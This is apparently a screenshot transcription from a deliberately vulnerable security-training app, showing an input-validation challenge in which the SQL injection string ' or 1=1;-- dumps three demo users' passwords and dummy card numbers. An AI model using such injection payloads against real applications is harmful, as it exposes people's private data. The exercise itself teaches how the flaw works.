 LTE 11:44
7. Input Validation Issues - Part 1
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the three
users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you can
try searching for admin to test the output.
' or 1=1;--
SEARCH
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)